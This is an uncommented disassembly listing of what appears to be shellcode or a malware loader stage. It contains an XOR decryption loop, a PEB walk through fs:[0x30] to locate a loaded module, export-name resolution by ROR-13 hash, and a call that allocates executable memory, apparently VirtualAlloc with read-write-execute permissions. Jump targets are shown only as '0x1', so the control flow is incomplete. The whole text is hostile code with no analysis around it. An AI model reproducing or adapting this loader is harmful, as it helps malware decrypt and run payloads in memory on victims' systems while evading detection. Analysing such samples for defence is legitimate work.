 0x00417c53 33C9 xor ecx,ecx
0x00417c55 66B9DF03 mov cx,0x3df
0x00417c59 87C9 xchg ecx,ecx
0x00417c5b EB jmp 0x1
0x00417c6f F8 clc
0x00417c70 E8 call 0x1
0x00417c5e 33C0 xor eax,eax
0x00417c60 5A pop edx
0x00417c61 B0FF mov al,0xff
0x00417c63 49 dec ecx
0x00417c64 30040A xor [edx+ecx],al
0x00417c67 FEC8 dec al
0x00417c69 85C9 test ecx,ecx
0x00417c6b 75 jnz 0x1
0x00417c6d EB jmp 0x1
0x00417c75 E8 call 0x1
0x00417f89 55 push ebp
0x00417f8a 56 push esi
0x00417f8b 64FF3530000000 push dword fs:[0x30]
0x00417f92 58 pop eax
0x00417f93 85C0 test eax,eax
0x00417f95 78 js 0x1
0x00417f97 3E8B400C mov eax,ds:[eax+0xc]
0x00417f9b 3E8B701C mov esi,ds:[eax+0x1c]
0x00417f9f 3E8B5E08 mov ebx,ds:[esi+0x8]
0x00417fa3 AD lodsd
0x00417fa4 3E8B6808 mov ebp,ds:[eax+0x8]
0x00417fa8 EB jmp 0x1
0x00417fb7 8BC5 mov eax,ebp
0x00417fb9 5E pop esi
0x00417fba 5D pop ebp
0x00417fbb C20400 retn 0x4
0x00417c7a 50 push eax
0x00417c7b 6854CAAF91 push dword 0x91afca54
0x00417c80 E8 call 0x1
0x00417fbe 53 push ebx
0x00417fbf 55 push ebp
0x00417fc0 56 push esi
0x00417fc1 57 push edi
0x00417fc2 368B6C2418 mov ebp,ss:[esp+0x18]
0x00417fc7 368B453C mov eax,ss:[ebp+0x3c]
0x00417fcb 368B540578 mov edx,ss:[ebp+eax+0x78]
0x00417fd0 03D5 add edx,ebp
0x00417fd2 3E8B4A18 mov ecx,ds:[edx+0x18]
0x00417fd6 3E8B5A20 mov ebx,ds:[edx+0x20]
0x00417fda 03DD add ebx,ebp
0x00417fdc E3 jecxz 0x1
0x00417fde 49 dec ecx
0x00417fdf 3E8B348B mov esi,ds:[ebx+ecx*4]
0x00417fe3 03F5 add esi,ebp
0x00417fe5 33FF xor edi,edi
0x00417fe7 FC cld
0x00417fe8 33C0 xor eax,eax
0x00417fea AC lodsb
0x00417feb 3AC4 cmp al,ah
0x00417fed 74 jz 0x1
0x00417fef C1CF0D ror edi,0xd
0x00417ff2 03F8 add edi,eax
0x00417ff4 EB jmp 0x1
0x00417ff6 363B7C2414 cmp edi,ss:[esp+0x14]
0x00417ffb 75 jnz 0x1
0x00417ffd 3E8B5A24 mov ebx,ds:[edx+0x24]
0x00418001 03DD add ebx,ebp
0x00418003 663E8B0C4B mov cx,ds:[ebx+ecx*2]
0x00418008 3E8B5A1C mov ebx,ds:[edx+0x1c]
0x0041800c 03DD add ebx,ebp
0x0041800e 3E8B048B mov eax,ds:[ebx+ecx*4]
0x00418012 03C5 add eax,ebp
0x00418014 EB jmp 0x1
0x00418018 8BD5 mov edx,ebp
0x0041801a 5F pop edi
0x0041801b 5E pop esi
0x0041801c 5D pop ebp
0x0041801d 5B pop ebx
0x0041801e C20800 retn 0x8
0x00417c85 6A40 push byte 0x40
0x00417c87 6800100000 push dword 0x1000
0x00417c8c 6800100000 push dword 0x1000
0x00417c91 6A00 push byte 0x0
0x00417c93 FFD0 call eax